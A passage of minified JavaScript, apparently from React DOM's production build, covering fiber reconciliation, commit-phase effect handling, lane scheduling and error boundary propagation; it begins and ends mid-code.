s.onClick=="function"&&(e.onclick=sl)}switch(n){case"button":case"input":case"select":case"textarea":r=!!r.autoFocus;break e;case"img":r=!0;break e;default:r=!1}}r&&(t.flags|=4)}t.ref!==null&&(t.flags|=512,t.flags|=2097152)}return ie(t),null;case 6:if(e&&t.stateNode!=null)Uu(e,t,e.memoizedProps,r);else{if(typeof r!="string"&&t.stateNode===null)throw Error(w(166));if(n=Rt(sr.current),Rt(Be.current),Mr(t)){if(r=t.stateNode,n=t.memoizedProps,r[Ae]=t,(i=r.nodeValue!==n)&&(e=Ne,e!==null))switch(e.tag){case 3:zr(r.nodeValue,n,(e.mode&1)!==0);break;case 5:e.memoizedProps.suppressHydrationWarning!==!0&&zr(r.nodeValue,n,(e.mode&1)!==0)}i&&(t.flags|=4)}else r=(n.nodeType===9?n:n.ownerDocument).createTextNode(r),r[Ae]=t,t.stateNode=r}return ie(t),null;case 13:if(A(B),r=t.memoizedState,e===null||e.memoizedState!==null&&e.memoizedState.dehydrated!==null){if(V&&je!==null&&t.mode&1&&!(t.flags&128))lu(),hn(),t.flags|=98560,i=!1;else if(i=Mr(t),r!==null&&r.dehydrated!==null){if(e===null){if(!i)throw Error(w(318));if(i=t.memoizedState,i=i!==null?i.dehydrated:null,!i)throw Error(w(317));i[Ae]=t}else hn(),!(t.flags&128)&&(t.memoizedState=null),t.flags|=4;ie(t),i=!1}else Oe!==null&&(ji(Oe),Oe=null),i=!0;if(!i)return t.flags&65536?t:null}return t.flags&128?(t.lanes=n,t):(r=r!==null,r!==(e!==null&&e.memoizedState!==null)&&r&&(t.child.flags|=8192,t.mode&1&&(e===null||B.current&1?Z===0&&(Z=3):xa())),t.updateQueue!==null&&(t.flags|=4),ie(t),null);case 4:return fn(),mi(e,t),e===null&&tr(t.stateNode.containerInfo),ie(t),null;case 10:return Ji(t.type._context),ie(t),null;case 17:return ge(t.type)&&il(),ie(t),null;case 19:if(A(B),i=t.memoizedState,i===null)return ie(t),null;if(r=(t.flags&128)!==0,a=i.rendering,a===null)if(r)zn(i,!1);else{if(Z!==0||e!==null&&e.flags&128)for(e=t.child;e!==null;){if(a=hl(e),a!==null){for(t.flags|=128,zn(i,!1),r=a.updateQueue,r!==null&&(t.updateQueue=r,t.flags|=4),t.subtreeFlags=0,r=n,n=t.child;n!==null;)i=n,e=r,i.flags&=14680066,a=i.alternate,a===null?(i.childLanes=0,i.lanes=e,i.child=null,i.subtreeFlags=0,i.memoizedProps=null,i.memoizedState=null,i.updateQueue=null,i.dependencies=null,i.stateNode=null):(i.childLanes=a.childLanes,i.lanes=a.lanes,i.child=a.child,i.subtreeFlags=0,i.deletions=null,i.memoizedProps=a.memoizedProps,i.memoizedState=a.memoizedState,i.updateQueue=a.updateQueue,i.type=a.type,e=a.dependencies,i.dependencies=e===null?null:{lanes:e.lanes,firstContext:e.firstContext}),n=n.sibling;return D(B,B.current&1|2),t.child}e=e.sibling}i.tail!==null&&q()>gn&&(t.flags|=128,r=!0,zn(i,!1),t.lanes=4194304)}else{if(!r)if(e=hl(a),e!==null){if(t.flags|=128,r=!0,n=e.updateQueue,n!==null&&(t.updateQueue=n,t.flags|=4),zn(i,!0),i.tail===null&&i.tailMode==="hidden"&&!a.alternate&&!V)return ie(t),null}else 2*q()-i.renderingStartTime>gn&&n!==1073741824&&(t.flags|=128,r=!0,zn(i,!1),t.lanes=4194304);i.isBackwards?(a.sibling=t.child,t.child=a):(n=i.last,n!==null?n.sibling=a:t.child=a,i.last=a)}return i.tail!==null?(t=i.tail,i.rendering=t,i.tail=t.sibling,i.renderingStartTime=q(),t.sibling=null,n=B.current,D(B,r?n&1|2:n&1),t):(ie(t),null);case 22:case 23:return fa(),r=t.memoizedState!==null,e!==null&&e.memoizedState!==null!==r&&(t.flags|=8192),r&&t.mode&1?ve&1073741824&&(ie(t),t.subtreeFlags&6&&(t.flags|=8192)):ie(t),null;case 24:return null;case 25:return null}throw Error(w(156,t.tag))}function Fh(e,t){switch(Xi(t),t.tag){case 1:return ge(t.type)&&il(),e=t.flags,e&65536?(t.flags=e&-65537|128,t):null;case 3:return fn(),A(xe),A(oe),la(),e=t.flags,e&65536&&!(e&128)?(t.flags=e&-65537|128,t):null;case 5:return ra(t),null;case 13:if(A(B),e=t.memoizedState,e!==null&&e.dehydrated!==null){if(t.alternate===null)throw Error(w(340));hn()}return e=t.flags,e&65536?(t.flags=e&-65537|128,t):null;case 19:return A(B),null;case 4:return fn(),null;case 10:return Ji(t.type._context),null;case 22:case 23:return fa(),null;case 24:return null;default:return null}}var Or=!1,ae=!1,Ih=typeof WeakSet=="function"?WeakSet:Set,C=null;function nn(e,t){var n=e.ref;if(n!==null)if(typeof n=="function")try{n(null)}catch(r){Q(e,t,r)}else n.current=null}function hi(e,t,n){try{n()}catch(r){Q(e,t,r)}}var So=!1;function Dh(e,t){if(Ys=nl,e=Wc(),Ki(e)){if("selectionStart"in e)var n={start:e.selectionStart,end:e.selectionEnd};else e:{n=(n=e.ownerDocument)&&n.defaultView||window;var r=n.getSelection&&n.getSelection();if(r&&r.rangeCount!==0){n=r.anchorNode;var s=r.anchorOffset,i=r.focusNode;r=r.focusOffset;try{n.nodeType,i.nodeType}catch{n=null;break e}var a=0,o=-1,c=-1,u=0,f=0,p=e,x=null;t:for(;;){for(var g;p!==n||s!==0&&p.nodeType!==3||(o=a+s),p!==i||r!==0&&p.nodeType!==3||(c=a+r),p.nodeType===3&&(a+=p.nodeValue.length),(g=p.firstChild)!==null;)x=p,p=g;for(;;){if(p===e)break t;if(x===n&&++u===s&&(o=a),x===i&&++f===r&&(c=a),(g=p.nextSibling)!==null)break;p=x,x=p.parentNode}p=g}n=o===-1||c===-1?null:{start:o,end:c}}else n=null}n=n||{start:0,end:0}}else n=null;for(Gs={focusedElem:e,selectionRange:n},nl=!1,C=t;C!==null;)if(t=C,e=t.child,(t.subtreeFlags&1028)!==0&&e!==null)e.return=t,C=e;else for(;C!==null;){t=C;try{var v=t.alternate;if(t.flags&1024)switch(t.tag){case 0:case 11:case 15:break;case 1:if(v!==null){var N=v.memoizedProps,k=v.memoizedState,m=t.stateNode,d=m.getSnapshotBeforeUpdate(t.elementType===t.type?N:Te(t.type,N),k);m.__reactInternalSnapshotBeforeUpdate=d}break;case 3:var h=t.stateNode.containerInfo;h.nodeType===1?h.textContent="":h.nodeType===9&&h.documentElement&&h.removeChild(h.documentElement);break;case 5:case 6:case 4:case 17:break;default:throw Error(w(163))}}catch(y){Q(t,t.return,y)}if(e=t.sibling,e!==null){e.return=t.return,C=e;break}C=t.return}return v=So,So=!1,v}function Bn(e,t,n){var r=t.updateQueue;if(r=r!==null?r.lastEffect:null,r!==null){var s=r=r.next;do{if((s.tag&e)===e){var i=s.destroy;s.destroy=void 0,i!==void 0&&hi(t,n,i)}s=s.next}while(s!==r)}}function Ul(e,t){if(t=t.updateQueue,t=t!==null?t.lastEffect:null,t!==null){var n=t=t.next;do{if((n.tag&e)===e){var r=n.create;n.destroy=r()}n=n.next}while(n!==t)}}function pi(e){var t=e.ref;if(t!==null){var n=e.stateNode;switch(e.tag){case 5:e=n;break;default:e=n}typeof t=="function"?t(e):t.current=e}}function Au(e){var t=e.alternate;t!==null&&(e.alternate=null,Au(t)),e.child=null,e.deletions=null,e.sibling=null,e.tag===5&&(t=e.stateNode,t!==null&&(delete t[Ae],delete t[rr],delete t[ei],delete t[jh],delete t[Nh])),e.stateNode=null,e.return=null,e.dependencies=null,e.memoizedProps=null,e.memoizedState=null,e.pendingProps=null,e.stateNode=null,e.updateQueue=null}function Vu(e){return e.tag===5||e.tag===3||e.tag===4}function Co(e){e:for(;;){for(;e.sibling===null;){if(e.return===null||Vu(e.return))return null;e=e.return}for(e.sibling.return=e.return,e=e.sibling;e.tag!==5&&e.tag!==6&&e.tag!==18;){if(e.flags&2||e.child===null||e.tag===4)continue e;e.child.return=e,e=e.child}if(!(e.flags&2))return e.stateNode}}function fi(e,t,n){var r=e.tag;if(r===5||r===6)e=e.stateNode,t?n.nodeType===8?n.parentNode.insertBefore(e,t):n.insertBefore(e,t):(n.nodeType===8?(t=n.parentNode,t.insertBefore(e,n)):(t=n,t.appendChild(e)),n=n._reactRootContainer,n!=null||t.onclick!==null||(t.onclick=sl));else if(r!==4&&(e=e.child,e!==null))for(fi(e,t,n),e=e.sibling;e!==null;)fi(e,t,n),e=e.sibling}function xi(e,t,n){var r=e.tag;if(r===5||r===6)e=e.stateNode,t?n.insertBefore(e,t):n.appendChild(e);else if(r!==4&&(e=e.child,e!==null))for(xi(e,t,n),e=e.sibling;e!==null;)xi(e,t,n),e=e.sibling}var ne=null,Re=!1;function tt(e,t,n){for(n=n.child;n!==null;)Bu(e,t,n),n=n.sibling}function Bu(e,t,n){if(Ve&&typeof Ve.onCommitFiberUnmount=="function")try{Ve.onCommitFiberUnmount(Ml,n)}catch{}switch(n.tag){case 5:ae||nn(n,t);case 6:var r=ne,s=Re;ne=null,tt(e,t,n),ne=r,Re=s,ne!==null&&(Re?(e=ne,n=n.stateNode,e.nodeType===8?e.parentNode.removeChild(n):e.removeChild(n)):ne.removeChild(n.stateNode));break;case 18:ne!==null&&(Re?(e=ne,n=n.stateNode,e.nodeType===8?gs(e.parentNode,n):e.nodeType===1&&gs(e,n),Zn(e)):gs(ne,n.stateNode));break;case 4:r=ne,s=Re,ne=n.stateNode.containerInfo,Re=!0,tt(e,t,n),ne=r,Re=s;break;case 0:case 11:case 14:case 15:if(!ae&&(r=n.updateQueue,r!==null&&(r=r.lastEffect,r!==null))){s=r=r.next;do{var i=s,a=i.destroy;i=i.tag,a!==void 0&&(i&2||i&4)&&hi(n,t,a),s=s.next}while(s!==r)}tt(e,t,n);break;case 1:if(!ae&&(nn(n,t),r=n.stateNode,typeof r.componentWillUnmount=="function"))try{r.props=n.memoizedProps,r.state=n.memoizedState,r.componentWillUnmount()}catch(o){Q(n,t,o)}tt(e,t,n);break;case 21:tt(e,t,n);break;case 22:n.mode&1?(ae=(r=ae)||n.memoizedState!==null,tt(e,t,n),ae=r):tt(e,t,n);break;default:tt(e,t,n)}}function Eo(e){var t=e.updateQueue;if(t!==null){e.updateQueue=null;var n=e.stateNode;n===null&&(n=e.stateNode=new Ih),t.forEach(function(r){var s=Kh.bind(null,e,r);n.has(r)||(n.add(r),r.then(s,s))})}}function Me(e,t){var n=t.deletions;if(n!==null)for(var r=0;r<n.length;r++){var s=n[r];try{var i=e,a=t,o=a;e:for(;o!==null;){switch(o.tag){case 5:ne=o.stateNode,Re=!1;break e;case 3:ne=o.stateNode.containerInfo,Re=!0;break e;case 4:ne=o.stateNode.containerInfo,Re=!0;break e}o=o.return}if(ne===null)throw Error(w(160));Bu(i,a,s),ne=null,Re=!1;var c=s.alternate;c!==null&&(c.return=null),s.return=null}catch(u){Q(s,t,u)}}if(t.subtreeFlags&12854)for(t=t.child;t!==null;)Hu(t,e),t=t.sibling}function Hu(e,t){var n=e.alternate,r=e.flags;switch(e.tag){case 0:case 11:case 14:case 15:if(Me(t,e),$e(e),r&4){try{Bn(3,e,e.return),Ul(3,e)}catch(N){Q(e,e.return,N)}try{Bn(5,e,e.return)}catch(N){Q(e,e.return,N)}}break;case 1:Me(t,e),$e(e),r&512&&n!==null&&nn(n,n.return);break;case 5:if(Me(t,e),$e(e),r&512&&n!==null&&nn(n,n.return),e.flags&32){var s=e.stateNode;try{qn(s,"")}catch(N){Q(e,e.return,N)}}if(r&4&&(s=e.stateNode,s!=null)){var i=e.memoizedProps,a=n!==null?n.memoizedProps:i,o=e.type,c=e.updateQueue;if(e.updateQueue=null,c!==null)try{o==="input"&&i.type==="radio"&&i.name!=null&&mc(s,i),Us(o,a);var u=Us(o,i);for(a=0;a<c.length;a+=2){var f=c[a],p=c[a+1];f==="style"?gc(s,p):f==="dangerouslySetInnerHTML"?fc(s,p):f==="children"?qn(s,p):Ri(s,f,p,u)}switch(o){case"input":Os(s,i);break;case"textarea":hc(s,i);break;case"select":var x=s._wrapperState.wasMultiple;s._wrapperState.wasMultiple=!!i.multiple;var g=i.value;g!=null?ln(s,!!i.multiple,g,!1):x!==!!i.multiple&&(i.defaultValue!=null?ln(s,!!i.multiple,i.defaultValue,!0):ln(s,!!i.multiple,i.multiple?[]:"",!1))}s[rr]=i}catch(N){Q(e,e.return,N)}}break;case 6:if(Me(t,e),$e(e),r&4){if(e.stateNode===null)throw Error(w(162));s=e.stateNode,i=e.memoizedProps;try{s.nodeValue=i}catch(N){Q(e,e.return,N)}}break;case 3:if(Me(t,e),$e(e),r&4&&n!==null&&n.memoizedState.isDehydrated)try{Zn(t.containerInfo)}catch(N){Q(e,e.return,N)}break;case 4:Me(t,e),$e(e);break;case 13:Me(t,e),$e(e),s=e.child,s.flags&8192&&(i=s.memoizedState!==null,s.stateNode.isHidden=i,!i||s.alternate!==null&&s.alternate.memoizedState!==null||(ha=q())),r&4&&Eo(e);break;case 22:if(f=n!==null&&n.memoizedState!==null,e.mode&1?(ae=(u=ae)||f,Me(t,e),ae=u):Me(t,e),$e(e),r&8192){if(u=e.memoizedState!==null,(e.stateNode.isHidden=u)&&!f&&e.mode&1)for(C=e,f=e.child;f!==null;){for(p=C=f;C!==null;){switch(x=C,g=x.child,x.tag){case 0:case 11:case 14:case 15:Bn(4,x,x.return);break;case 1:nn(x,x.return);var v=x.stateNode;if(typeof v.componentWillUnmount=="function"){r=x,n=x.return;try{t=r,v.props=t.memoizedProps,v.state=t.memoizedState,v.componentWillUnmount()}catch(N){Q(r,n,N)}}break;case 5:nn(x,x.return);break;case 22:if(x.memoizedState!==null){_o(p);continue}}g!==null?(g.return=x,C=g):_o(p)}f=f.sibling}e:for(f=null,p=e;;){if(p.tag===5){if(f===null){f=p;try{s=p.stateNode,u?(i=s.style,typeof i.setProperty=="function"?i.setProperty("display","none","important"):i.display="none"):(o=p.stateNode,c=p.memoizedProps.style,a=c!=null&&c.hasOwnProperty("display")?c.display:null,o.style.display=xc("display",a))}catch(N){Q(e,e.return,N)}}}else if(p.tag===6){if(f===null)try{p.stateNode.nodeValue=u?"":p.memoizedProps}catch(N){Q(e,e.return,N)}}else if((p.tag!==22&&p.tag!==23||p.memoizedState===null||p===e)&&p.child!==null){p.child.return=p,p=p.child;continue}if(p===e)break e;for(;p.sibling===null;){if(p.return===null||p.return===e)break e;f===p&&(f=null),p=p.return}f===p&&(f=null),p.sibling.return=p.return,p=p.sibling}}break;case 19:Me(t,e),$e(e),r&4&&Eo(e);break;case 21:break;default:Me(t,e),$e(e)}}function $e(e){var t=e.flags;if(t&2){try{e:{for(var n=e.return;n!==null;){if(Vu(n)){var r=n;break e}n=n.return}throw Error(w(160))}switch(r.tag){case 5:var s=r.stateNode;r.flags&32&&(qn(s,""),r.flags&=-33);var i=Co(e);xi(e,i,s);break;case 3:case 4:var a=r.stateNode.containerInfo,o=Co(e);fi(e,o,a);break;default:throw Error(w(161))}}catch(c){Q(e,e.return,c)}e.flags&=-3}t&4096&&(e.flags&=-4097)}function $h(e,t,n){C=e,Wu(e)}function Wu(e,t,n){for(var r=(e.mode&1)!==0;C!==null;){var s=C,i=s.child;if(s.tag===22&&r){var a=s.memoizedState!==null||Or;if(!a){var o=s.alternate,c=o!==null&&o.memoizedState!==null||ae;o=Or;var u=ae;if(Or=a,(ae=c)&&!u)for(C=s;C!==null;)a=C,c=a.child,a.tag===22&&a.memoizedState!==null?Lo(s):c!==null?(c.return=a,C=c):Lo(s);for(;i!==null;)C=i,Wu(i),i=i.sibling;C=s,Or=o,ae=u}Po(e)}else s.subtreeFlags&8772&&i!==null?(i.return=s,C=i):Po(e)}}function Po(e){for(;C!==null;){var t=C;if(t.flags&8772){var n=t.alternate;try{if(t.flags&8772)switch(t.tag){case 0:case 11:case 15:ae||Ul(5,t);break;case 1:var r=t.stateNode;if(t.flags&4&&!ae)if(n===null)r.componentDidMount();else{var s=t.elementType===t.type?n.memoizedProps:Te(t.type,n.memoizedProps);r.componentDidUpdate(s,n.memoizedState,r.__reactInternalSnapshotBeforeUpdate)}var i=t.updateQueue;i!==null&&mo(t,i,r);break;case 3:var a=t.updateQueue;if(a!==null){if(n=null,t.child!==null)switch(t.child.tag){case 5:n=t.child.stateNode;break;case 1:n=t.child.stateNode}mo(t,a,n)}break;case 5:var o=t.stateNode;if(n===null&&t.flags&4){n=o;var c=t.memoizedProps;switch(t.type){case"button":case"input":case"select":case"textarea":c.autoFocus&&n.focus();break;case"img":c.src&&(n.src=c.src)}}break;case 6:break;case 4:break;case 12:break;case 13:if(t.memoizedState===null){var u=t.alternate;if(u!==null){var f=u.memoizedState;if(f!==null){var p=f.dehydrated;p!==null&&Zn(p)}}}break;case 19:case 17:case 21:case 22:case 23:case 25:break;default:throw Error(w(163))}ae||t.flags&512&&pi(t)}catch(x){Q(t,t.return,x)}}if(t===e){C=null;break}if(n=t.sibling,n!==null){n.return=t.return,C=n;break}C=t.return}}function _o(e){for(;C!==null;){var t=C;if(t===e){C=null;break}var n=t.sibling;if(n!==null){n.return=t.return,C=n;break}C=t.return}}function Lo(e){for(;C!==null;){var t=C;try{switch(t.tag){case 0:case 11:case 15:var n=t.return;try{Ul(4,t)}catch(c){Q(t,n,c)}break;case 1:var r=t.stateNode;if(typeof r.componentDidMount=="function"){var s=t.return;try{r.componentDidMount()}catch(c){Q(t,s,c)}}var i=t.return;try{pi(t)}catch(c){Q(t,i,c)}break;case 5:var a=t.return;try{pi(t)}catch(c){Q(t,a,c)}}}catch(c){Q(t,t.return,c)}if(t===e){C=null;break}var o=t.sibling;if(o!==null){o.return=t.return,C=o;break}C=t.return}}var Uh=Math.ceil,xl=et.ReactCurrentDispatcher,da=et.ReactCurrentOwner,_e=et.ReactCurrentBatchConfig,F=0,te=null,X=null,re=0,ve=0,rn=bt(0),Z=0,cr=null,Ut=0,Al=0,ma=0,Hn=null,pe=null,ha=0,gn=1/0,He=null,gl=!1,gi=null,pt=null,Fr=!1,at=null,yl=0,Wn=0,yi=null,Kr=-1,qr=0;function ue(){return F&6?q():Kr!==-1?Kr:Kr=q()}function ft(e){return e.mode&1?F&2&&re!==0?re&-re:bh.transition!==null?(qr===0&&(qr=_c()),qr):(e=I,e!==0||(e=window.event,e=e===void 0?16:Fc(e.type)),e):1}function Ie(e,t,n,r){if(50<Wn)throw Wn=0,yi=null,Error(w(185));hr(e,n,r),(!(F&2)||e!==te)&&(e===te&&(!(F&2)&&(Al|=n),Z===4&&st(e,re)),ye(e,r),n===1&&F===0&&!(t.mode&1)&&(gn=q()+500,Il&&kt()))}function ye(e,t){var n=e.callbackNode;bm(e,t);var r=tl(e,e===te?re:0);if(r===0)n!==null&&Da(n),e.callbackNode=null,e.callbackPriority=0;else if(t=r&-r,e.callbackPriority!==t){if(n!=null&&Da(n),t===1)e.tag===0?wh(zo.bind(null,e)):tu(zo.bind(null,e)),yh(function(){!(F&6)&&kt()}),n=null;else{switch(Lc(r)){case 1:n=$i;break;case 4:n=Ec;break;case 16:n=el;break;case 536870912:n=Pc;break;default:n=el}n=Ju(n,Qu.bind(null,e))}e.callbackPriority=t,e.callbackNode=n}}function Qu(e,t){if(Kr=-1,qr=0,F&6)throw Error(w(327));var n=e.callbackNode;if(un()&&e.callbackNode!==n)return null;var r=tl(e,e===te?re:0);if(r===0)return null;if(r&30||r&e.expiredLanes||t)t=vl(e,r);else{t=r;var s=F;F|=2;var i=qu();(te!==e||re!==t)&&(He=null,gn=q()+500,Ot(e,t));do try{Bh();break}catch(o){Ku(e,o)}while(!0);Zi(),xl.current=i,F=s,X!==null?t=0:(te=null,re=0,t=Z)}if(t!==0){if(t===2&&(s=Ws(e),s!==0&&(r=s,t=vi(e,s))),t===1)throw n=cr,Ot(e,0),st(e,r),ye(e,q()),n;if(t===6)st(e,r);else{if(s=e.current.alternate,!(r&30)&&!Ah(s)&&(t=vl(e,r),t===2&&(i=Ws(e),i!==0&&(r=i,t=vi(e,i))),t===1))throw n=cr,Ot(e,0),st(e,r),ye(e,q()),n;switch(e.finishedWork=s,e.finishedLanes=r,t){case 0:case 1:throw Error(w(345));case 2:_t(e,pe,He);break;case 3:if(st(e,r),(r&130023424)===r&&(t=ha+500-q(),10<t)){if(tl(e,0)!==0)break;if(s=e.suspendedLanes,(s&r)!==r){ue(),e.pingedLanes|=e.suspendedLanes&s;break}e.timeoutHandle=Js(_t.bind(null,e,pe,He),t);break}_t(e,pe,He);break;case 4:if(st(e,r),(r&4194240)===r)break;for(t=e.eventTimes,s=-1;0<r;){var a=31-Fe(r);i=1<<a,a=t[a],a>s&&(s=a),r&=~i}if(r=s,r=q()-r,r=(120>r?120:480>r?480:1080>r?1080:1920>r?1920:3e3>r?3e3:4320>r?4320:1960*Uh(r/1960))-r,10<r){e.timeoutHandle=Js(_t.bind(null,e,pe,He),r);break}_t(e,pe,He);break;case 5:_t(e,pe,He);break;default:throw Error(w(329))}}}return ye(e,q()),e.callbackNode===n?Qu.bind(null,e):null}function vi(e,t){var n=Hn;return e.current.memoizedState.isDehydrated&&(Ot(e,t).flags|=256),e=vl(e,t),e!==2&&(t=pe,pe=n,t!==null&&ji(t)),e}function ji(e){pe===null?pe=e:pe.push.apply(pe,e)}function Ah(e){for(var t=e;;){if(t.flags&16384){var n=t.updateQueue;if(n!==null&&(n=n.stores,n!==null))for(var r=0;r<n.length;r++){var s=n[r],i=s.getSnapshot;s=s.value;try{if(!De(i(),s))return!1}catch{return!1}}}if(n=t.child,t.subtreeFlags&16384&&n!==null)n.return=t,t=n;else{if(t===e)break;for(;t.sibling===null;){if(t.return===null||t.return===e)return!0;t=t.return}t.sibling.return=t.return,t=t.sibling}}return!0}function st(e,t){for(t&=~ma,t&=~Al,e.suspendedLanes|=t,e.pingedLanes&=~t,e=e.expirationTimes;0<t;){var n=31-Fe(t),r=1<<n;e[n]=-1,t&=~r}}function zo(e){if(F&6)throw Error(w(327));un();var t=tl(e,0);if(!(t&1))return ye(e,q()),null;var n=vl(e,t);if(e.tag!==0&&n===2){var r=Ws(e);r!==0&&(t=r,n=vi(e,r))}if(n===1)throw n=cr,Ot(e,0),st(e,t),ye(e,q()),n;if(n===6)throw Error(w(345));return e.finishedWork=e.current.alternate,e.finishedLanes=t,_t(e,pe,He),ye(e,q()),null}function pa(e,t){var n=F;F|=1;try{return e(t)}finally{F=n,F===0&&(gn=q()+500,Il&&kt())}}function At(e){at!==null&&at.tag===0&&!(F&6)&&un();var t=F;F|=1;var n=_e.transition,r=I;try{if(_e.transition=null,I=1,e)return e()}finally{I=r,_e.transition=n,F=t,!(F&6)&&kt()}}function fa(){ve=rn.current,A(rn)}function Ot(e,t){e.finishedWork=null,e.finishedLanes=0;var n=e.timeoutHandle;if(n!==-1&&(e.timeoutHandle=-1,gh(n)),X!==null)for(n=X.return;n!==null;){var r=n;switch(Xi(r),r.tag){case 1:r=r.type.childContextTypes,r!=null&&il();break;case 3:fn(),A(xe),A(oe),la();break;case 5:ra(r);break;case 4:fn();break;case 13:A(B);break;case 19:A(B);break;case 10:Ji(r.type._context);break;case 22:case 23:fa()}n=n.return}if(te=e,X=e=xt(e.current,null),re=ve=t,Z=0,cr=null,ma=Al=Ut=0,pe=Hn=null,Tt!==null){for(t=0;t<Tt.length;t++)if(n=Tt[t],r=n.interleaved,r!==null){n.interleaved=null;var s=r.next,i=n.pending;if(i!==null){var a=i.next;i.next=s,r.next=a}n.pending=r}Tt=null}return e}function Ku(e,t){do{var n=X;try{if(Zi(),Hr.current=fl,pl){for(var r=H.memoizedState;r!==null;){var s=r.queue;s!==null&&(s.pending=null),r=r.next}pl=!1}if($t=0,ee=G=H=null,Vn=!1,ir=0,da.current=null,n===null||n.return===null){Z=1,cr=t,X=null;break}e:{var i=e,a=n.return,o=n,c=t;if(t=re,o.flags|=32768,c!==null&&typeof c=="object"&&typeof c.then=="function"){var u=c,f=o,p=f.tag;if(!(f.mode&1)&&(p===0||p===11||p===15)){var x=f.alternate;x?(f.updateQueue=x.updateQueue,f.memoizedState=x.memoizedState,f.lanes=x.lanes):(f.updateQueue=null,f.memoizedState=null)}var g=yo(a);if(g!==null){g.flags&=-257,vo(g,a,o,i,t),g.mode&1&&go(i,u,t),t=g,c=u;var v=t.updateQueue;if(v===null){var N=new Set;N.add(c),t.updateQueue=N}else v.add(c);break e}else{if(!(t&1)){go(i,u,t),xa();break e}c=Error(w(426))}}else if(V&&o.mode&1){var k=yo(a);if(k!==null){!(k.flags&65536)&&(k.flags|=256),vo(k,a,o,i,t),Yi(xn(c,o));break e}}i=c=xn(c,o),Z!==4&&(Z=2),Hn===null?Hn=[i]:Hn.push(i),i=a;do{switch(i.tag){case 3:i.flags|=65536,t&=-t,i.lanes|=t;var m=Lu(i,c,t);uo(i,m);break e;case 1:o=c;var d=i.type,h=i.stateNode;if(!(i.flags&128)&&(typeof d.getDerivedStateFromError=="function"||h!==null&&typeof h.componentDidCatch=="function"&&(pt===null||!pt.has(h)))){i.flags|=65536,t&=-t,i.lanes|=t;var y=zu(i,o,t);uo(i,y);break e}}i=i.return}while(i!==null)}Yu(n)}catch(b){t=b,X===n&&n!==null&&(X=n=n.return);continue}break}while(!0)}function qu(){var e=xl.current;return xl.current=fl,e===null?fl:e}function xa(){(Z===0||Z===3||Z===2)&&(Z=4),te===null||!(Ut&268435455)&&!(Al&268435455)||st(te,re)}function vl(e,t){var n=F;F|=2;var r=qu();(te!==e||re!==t)&&(He=null,Ot(e,t));do try{Vh();break}catch(s){Ku(e,s)}while(!0);if(Zi(),F=n,xl.current=r,X!==null)throw Error(w(261));return te=null,re=0,Z}function Vh(){for(;X!==null;)Xu(X)}function Bh(){for(;X!==null&&!pm();)Xu(X)}function Xu(e){var t=Zu(e.alternate,e,ve);e.memoizedProps=e.pendingProps,t===null?Yu(e):X=t,da.current=null}function Yu(e){var t=e;do{var n=t.alternate;if(e=t.return,t.flags&32768){if(n=Fh(n,t),n!==null){n.flags&=32767,X=n;return}if(e!==null)e.flags|=32768,e.subtreeFlags=0,e.deletions=null;else{Z=6,X=null;return}}else if(n=Oh(n,t,ve),n!==null){X=n;return}if(t=t.sibling,t!==null){X=t;return}X=t=e}while(t!==null);Z===0&&(Z=5)}function _t(e,t,n){var r=I,s=_e.transition;try{_e.transition=null,I=1,Hh(e,t,n,r)}finally{_e.transition=s,I=r}return null}function Hh(e,t,n,r){do un();while(at!==null);if(F&6)throw Error(w(327));n=e.finishedWork;var s=e.finishedLanes;if(n===null)return null;if(e.finishedWork=null,e.finishedLanes=0,n===e.current)throw Error(w(177));e.callbackNode=null,e.callbackPriority=0;var i=n.lanes|n.childLanes;if(km(e,i),e===te&&(X=te=null,re=0),!(n.subtreeFlags&2064)&&!(n.flags&2064)||Fr||(Fr=!0,Ju(el,function(){return un(),null})),i=(n.flags&15990)!==0,n.subtreeFlags&15990||i){i=_e.transition,_e.transition=null;var a=I;I=1;var o=F;F|=4,da.current=null,Dh(e,n),Hu(n,e),uh(Gs),nl=!!Ys,Gs=Ys=null,e.current=n,$h(n),fm(),F=o,I=a,_e.transition=i}else e.current=n;if(Fr&&(Fr=!1,at=e,yl=s),i=e.pendingLanes,i===0&&(pt=null),ym(n.stateNode),ye(e,q()),t!==null)for(r=e.onRecoverableError,n=0;n<t.length;n++)s=t[n],r(s.value,{componentStack:s.stack,digest:s.digest});if(gl)throw gl=!1,e=gi,gi=null,e;return yl&1&&e.tag!==0&&un(),i=e.pendingLanes,i&1?e===yi?Wn++:(Wn=0,yi=e):Wn=0,kt(),null}function un(){if(at!==null){var e=Lc(yl),t=_e.transition,n=I;try{if(_e.transition=null,I=16>e?16:e,at===null)var r=!1;else{if(e=at,at=null,yl=0,F&6)throw Error(w(331));var s=F;for(F|=4,C=e.current;C!==null;){var i=C,a=i.child;if(C.flags&16){var o=i.deletions;if(o!==null){for(var c=0;c<o.length;c++){var u=o[c];for(C=u;C!==null;){var f=C;switch(f.tag){case 0:case 11:case 15:Bn(8,f,i)}var p=f.child;if(p!==null)p.return=f,C=p;else for(;C!==null;){f=C;var x=f.sibling,g=f.return;if(Au(f),f===u){C=null;break}if(x!==null){x.return=g,C=x;break}C=g}}}var v=i.alternate;if(v!==null){var N=v.child;if(N!==null){v.child=null;do{var k=N.sibling;N.sibling=null,N=k}while(N!==null)}}C=i}}if(i.subtreeFlags&2064&&a!==null)a.return=i,C=a;else e:for(;C!==null;){if(i=C,i.flags&2048)switch(i.tag){case 0:case 11:case 15:Bn(9,i,i.return)}var m=i.sibling;if(m!==null){m.return=i.return,C=m;break e}C=i.return}}var d=e.current;for(C=d;C!==null;){a=C;var h=a.child;if(a.subtreeFlags&2064&&h!==null)h.return=a,C=h;else e:for(a=d;C!==null;){if(o=C,o.flags&2048)try{switch(o.tag){case 0:case 11:case 15:Ul(9,o)}}catch(b){Q(o,o.return,b)}if(o===a){C=null;break e}var y=o.sibling;if(y!==null){y.return=o.return,C=y;break e}C=o.return}}if(F=s,kt(),Ve&&typeof Ve.onPostCommitFiberRoot=="function")try{Ve.onPostCommitFiberRoot(Ml,e)}catch{}r=!0}return r}finally{I=n,_e.transition=t}}return!1}function Mo(e,t,n){t=xn(n,t),t=Lu(e,t,1),e=ht(e,t,1),t=ue(),e!==null&&(hr(e,1,t),ye(e,t))}function Q(e,t,n){if(e.tag===3)Mo(e,e,n);else for(;t!==null;){if(t.tag===3){Mo(t,e,n);break}else if(t.tag===1){var r=t.stateNode;if(typeof t.type.getDerivedStateFromError=="function"||typeof r.componentDidCatch=="function"&&(pt===null||!pt.has(r))){e=xn(n,e),e=zu(t,e,1),t=ht(t,e,1),e=ue(),t!==null&&(hr(t,1,e),ye(t,e));break}}t=t.return}}function Wh(e,t,n){var 